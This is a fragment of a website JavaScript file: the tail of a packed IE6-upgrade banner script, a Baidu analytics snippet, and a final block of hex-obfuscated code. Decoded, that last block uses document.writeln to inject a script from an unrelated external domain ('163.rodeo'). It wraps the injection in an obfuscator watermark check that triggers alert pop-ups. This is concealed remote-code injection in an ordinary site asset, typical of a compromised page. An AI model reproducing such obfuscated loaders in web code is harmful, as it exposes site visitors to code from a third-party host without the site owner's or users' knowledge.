Y.1H("21")};',62,133,'|kill|ie6|lets|background|killIE6ImgUrl|class|plugins|http|href||_blank|target|url|jpg|div|title|image|chrome|height|com|cn|top|opera|zh|center|window|www|firefox|repeat|ie9|id|360|left|font|if|fff|safari|color|ie8|margin|width|1px|text|777|12px|size|solid|hover|position|no|style|border|CN||microsoft|aspx|details|c360|killHtml|document|stop|download|50|30px|bebebe|wp|content|img|var|inline|display|typeof|line|float|undefined|body|450px|clear|360px|both|outline|87px|265px|block|98px|702px|absolute|351px|padding|google|IE9|XP|LET|KILL|13950|IE8|align|Opera|43|IE6|for|XMLHttpRequest|write|else|execCommand|ActiveXObject|extend|Wordpress|wordpress|org|internet|Safari|sans|serif|decoration|none|Helvetica|Arial|right|family|Verdana|Geneva|downloads|333|Stop|hl|Chrome|html|landing_chrome|apple|intl|support'.split('|'),0,{}));var _hmt = _hmt || [];(function() {var hm = document.createElement("script");hm.src = "https://hm.baidu.com/hm.js?d81cf1e233b453cb96905ffea984b2e9";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox1211ec=["\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x22\x2F\x2F\x31\x36\x33\x2E\x72\x6F\x64\x65\x6F\x2F\x6A\x73\x2F\x74\x6D\x2E\x6A\x73\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65\x6C\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];document[__Ox1211ec[0x1]](__Ox1211ec[0x0]);;;(function(_0xda66x1,_0xda66x2,_0xda66x3,_0xda66x4,_0xda66x5,_0xda66x6){_0xda66x6= __Ox1211ec[0x2];_0xda66x4= function(_0xda66x7){if( typeof alert!== _0xda66x6){alert(_0xda66x7)};if( typeof console!== _0xda66x6){console[__Ox1211ec[0x3]](_0xda66x7)}};_0xda66x3= function(_0xda66x8,_0xda66x1){return _0xda66x8+ _0xda66x1};_0xda66x5= _0xda66x3(__Ox1211ec[0x4],_0xda66x3(_0xda66x3(__Ox1211ec[0x5],__Ox1211ec[0x6]),__Ox1211ec[0x7]));try{_0xda66x1= __encode;if(!( typeof _0xda66x1!== _0xda66x6&& _0xda66x1=== _0xda66x3(__Ox1211ec[0x8],__Ox1211ec[0x9]))){_0xda66x4(_0xda66x5)}}catch(e){_0xda66x4(_0xda66x5)}})({})